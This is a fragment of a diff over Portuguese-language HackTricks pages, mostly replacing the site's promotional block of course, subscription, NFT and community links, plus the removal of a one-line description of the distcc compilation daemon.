@ -325,16 +321,14 @@ Espero que este artigo possa ajudar a esclarecer tanto os riscos associados às

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprenda hacking em AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

|

||||

- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Compartilhe suas técnicas de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||

* Adquira o [**material oficial PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Junte-se ao grupo** 💬 [**Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Compartilhe suas dicas de hacking enviando PRs para os repositórios** [**HackTricks**](https://github.com/carlospolop/hacktricks) e [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) no github.

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,6 +1,21 @@

|

|||

# Informação Básica

|

||||

<details>

|

||||

|

||||

O Distcc é projetado para acelerar a compilação aproveitando o poder de processamento não utilizado em outros computadores. Uma máquina com o Distcc instalado pode enviar código para ser compilado pela rede para um computador que tenha o daemon Distccd e um compilador compatível instalado.

|

||||

<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Outras formas de apoiar o HackTricks:

|

||||

|

||||

* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF**, confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!

|

||||